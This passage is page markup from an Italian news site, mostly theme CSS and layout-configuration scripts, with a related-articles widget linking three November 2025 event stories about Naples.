<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-124349","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":124349,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "2290";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "764";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/eventi/" class="td-post-category" >Eventi</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/19/aurora-leone-debutta-con-il-tour-nazionale-al-teatro-cilea-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Aurora Leone debutta con il tour nazionale al Teatro Cilea di Napoli con &#8220;Tutto Scontato &#8211; rivisto e scorretto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/AURORA-LEONE-AL-TEATRO-CILEA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/19/aurora-leone-debutta-con-il-tour-nazionale-al-teatro-cilea-di-napoli/"  rel="bookmark" title="Aurora Leone debutta con il tour nazionale al Teatro Cilea di Napoli con &#8220;Tutto Scontato &#8211; rivisto e scorretto&#8221;">Aurora Leone debutta con il tour nazionale al Teatro Cilea di Napoli con &#8220;Tutto Scontato &#8211; rivisto e scorretto&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T15:43:18+01:00" >19 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/eventi/" class="td-post-category" >Eventi</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/14/napoli-ultimi-giorni-a-mergellina-per-il-salone-nautico-navigare/"  rel="bookmark" class="td-image-wrap " title="Napoli, ultimi giorni a Mergellina per il salone nautico Navigare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NAPOLI-SALONE-NAUTICO-NAVIGARE-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/14/napoli-ultimi-giorni-a-mergellina-per-il-salone-nautico-navigare/"  rel="bookmark" title="Napoli, ultimi giorni a Mergellina per il salone nautico Navigare">Napoli, ultimi giorni a Mergellina per il salone nautico Navigare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T11:16:29+01:00" >14 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/eventi/" class="td-post-category" >Eventi</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/13/napoli-world-2025-ponte-musicale-tra-napoli-e-marsiglia/"  rel="bookmark" class="td-image-wrap " title="Napoli World 2025: ponte musicale tra Napoli e Marsiglia a suon di mandolini, prima assoluta con Enzo Avitabile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NAPOLI-WORLD-2025-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/13/napoli-world-2025-ponte-musicale-tra-napoli-e-marsiglia/"  rel="bookmark" title="Napoli World 2025: ponte musicale tra Napoli e Marsiglia a suon di mandolini, prima assoluta con Enzo Avitabile">Napoli World 2025: ponte musicale tra Napoli e Marsiglia a suon di mandolini, prima assoluta con Enzo Avitabile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T07:00:35+01:00" >13 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-124349","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 